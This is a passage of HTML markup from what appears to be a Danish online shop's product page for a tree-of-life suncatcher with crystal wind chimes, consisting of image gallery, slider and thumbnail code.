//aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=1346 1346w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=1426 1426w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=1646 1646w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34194287493353">
      <span class="visually-hidden">
        Åbn mediet 19 i modus
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Skub til venstre"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 1"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 2"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 3"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 4"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 5"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 6"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 7"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 8"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 9"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 10"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 11"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 12"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 13"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 14"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 15"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 16"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 17"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 18"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Indlæs dias 1 af 19"
                aria-controls="Slider-template--26620700590454__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Skub til højre"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26620700590454__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Skub til venstre"
        aria-controls="GalleryThumbnails-template--26620700590454__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26620700590454__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26620700590454__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194286903529"
              data-media-position="1"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 1 i gallerivisning"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-1
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-2.jpg?v=1699264082&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194286936297"
              data-media-position="2"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 2 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-2
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-4.jpg?v=1699264079&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194286969065"
              data-media-position="3"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 3 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-3
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-3.jpg?v=1699264080&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194287001833"
              data-media-position="4"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 4 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-4
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher-5.jpg?v=1699264081&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194287034601"
              data-media-position="5"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 5 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-5
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/suncatcher_800x_800x_ec541fe6-2a6d-4a22-9ba5-e07b5080b489.jpg?v=1699264082&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194287067369"
              data-media-position="6"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 6 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-6
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/6_8d58a994-3911-418c-86f7-38e25cf13161.jpg?v=1699264079&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194287100137"
              data-media-position="7"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 7 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-7
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/3_800x_23526f3b-b60d-416d-96b9-9668a68841fe.jpg?v=1699264080&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194287132905"
              data-media-position="8"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 8 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-8
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher.jpg?v=1699264080&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194287165673"
              data-media-position="9"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 9 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-9
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/11_800x_56eb330b-3d56-4f56-a8d0-305e35eaf48a.jpg?v=1699264079&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194287198441"
              data-media-position="10"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 10 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-10
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/7_1bd2548e-6204-4ce2-aff4-f1a3ee46ffee.jpg?v=1699264081&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194287231209"
              data-media-position="11"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 11 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-11
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/4_0f829e49-7318-444a-a3e4-134b960ab48d.jpg?v=1699264080&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194287263977"
              data-media-position="12"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 12 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-12
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/2_ed41ebc9-111c-40f6-9ea9-939189eb42e8.jpg?v=1699264079&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194287296745"
              data-media-position="13"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 13 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-13
"
              >
